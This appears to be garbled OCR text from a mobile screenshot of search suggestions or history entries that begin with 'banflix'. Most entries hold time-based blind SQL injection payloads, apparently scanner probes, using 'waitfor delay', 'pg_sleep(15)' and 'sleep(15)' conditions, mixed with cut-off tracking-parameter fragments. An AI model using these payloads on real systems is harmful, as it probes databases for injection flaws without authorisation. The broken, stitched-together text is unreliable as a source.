
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+0"xor(if(now()=sysdate(),sleep(15),0))xor"z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&hzle6idd'psminj3d')) or 342=(select 342
from pg_sleep(15))--
•
banflix&hzle6idd'-1+waitfor+delay+'0:0:6'+--
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz''&&sleep(27*1000)
•
banflix&amp;usg=redirtest.acx;ved=@@jtapp
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944=(select 944 from pg_sleep(15))--
&n933189=v980658;usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@nibph
•
banflix&amphzle6idd';